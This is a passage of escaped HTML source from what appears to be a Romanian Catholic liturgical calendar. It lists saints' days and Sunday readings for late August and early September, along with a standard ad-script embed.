inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernard, abate, înv. **; Samuel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pius al X-lea, pp. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria, Regină **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza de Lima, fc. *; Flavian, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. BARTOLOMEU, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 21-a de peste an\u003Cbr \/\u003E\nSs. Ludovic, rege; Iosif de Calasanz, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,18-21; Ps 116; Evr 12,5-7.11-13; Lc 13,22-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Veronica Antal, fc. m. **; Ss. Ioana, fc.; Melchisedec, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Monica **; Cezar de Arles, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin, ep. înv. **; Florentina, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMartiriul Sf. Ioan Botezătorul **; Sf. Sabina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raimund Nonnatus, călug.; Nicodim; Iosif din Arimateea\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESEPTEMBRIE – RĂPCIUNE\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 22-a de peste an\u003Cbr \/\u003E\nSs. Egidiu, abate; Iosue\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,19-21.30-31; Ps 67; Evr 12,18-19.21-24a; Lc 14,1.7-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ingrid, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; 